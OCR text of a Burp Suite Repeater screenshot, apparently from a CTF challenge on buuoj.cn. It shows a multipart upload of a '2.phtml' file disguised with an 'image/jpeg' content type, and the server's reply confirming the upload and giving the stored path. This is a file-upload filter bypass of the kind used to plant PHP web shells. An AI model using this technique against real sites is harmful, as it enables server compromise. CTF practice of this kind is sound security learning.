 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
8
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------388026872226103891831615249
115
8 Content-Length: 404
9 Origin:
http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------388026872226103891831615249115
15 Content-Disposition: form-data; name="upload_file"; filename="
2.phtml"
16 Content-Type: image/jpeg
17
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="
upload_file"/>
105 <input class="button" type="submit" name="submit
" value="upload"/>
106 </form>
107 </span>
<span class="flare">
</span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/04b83e34e98d42802696941d27bc6c12.phtml
</div>
</body>
111 </html>
? Search... 0 matches
8,879 bytes | 40 millis
INSPECTOR